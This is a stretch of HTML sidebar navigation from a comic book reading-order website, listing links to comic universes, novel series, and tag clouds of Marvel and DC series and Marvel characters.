          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
